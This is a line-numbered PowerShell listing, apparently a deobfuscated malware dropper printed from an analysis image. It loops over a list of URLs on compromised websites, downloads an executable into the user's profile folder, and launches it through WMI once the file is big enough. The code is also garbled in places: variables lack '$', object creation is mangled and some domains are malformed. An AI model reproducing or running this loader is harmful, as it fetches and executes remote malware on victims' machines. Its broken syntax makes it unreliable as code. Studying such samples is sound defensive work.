 2 [NetServicePointManager]::"SEcuRiTyPROToCol" = 'tls12, tls11, tls';
3 $deichbeudreir = '337';
4
5 $user_profile_with_path_to_exe=$env:userprofile+'\'+'337.exe';
6
7
8 create_object_webclient=(newobject).netweBclIenT;
9
10 list_of_domains_to_contact='https://haoqunkong.com/bn/s9w4tgcjl_f6669ugu_w4bj/
11 https://www.techtravelevents/informationl/8lsjhrl6nnkwgyzsudzam_h3wng_a6v5/
12 http://digiwebmarketing.com/wp-admin/72t0jjhmv7takwvisfnz_eejvf_h6v2ix/
13 http://holfvese/images/1ckw5mj49w_2k11px_d/
14 http://www.cfmnl/_backup/yfhrmh6u0heidnwruwha2t4mjz6p_yxhyu390i6_q93hkh3ddm/'
15
16
17 foreach($domain in $list_of_domains_to_contact)
18 {
19     try
20     {
21         create_object_webclient.dOWNloAdfiLe($domain, $user_profile_with_path_to_exe);
22
23         if ((.(GetItem) $user_profile_with_path_to_exe)."leNGTH" -ge 24751) {
24             ([wmiclass].win32_Process).CReaTe($user_profile_with_path_to_exe);
25             break;
26         }
27
28     }
29     catch{
30
31     }
32 }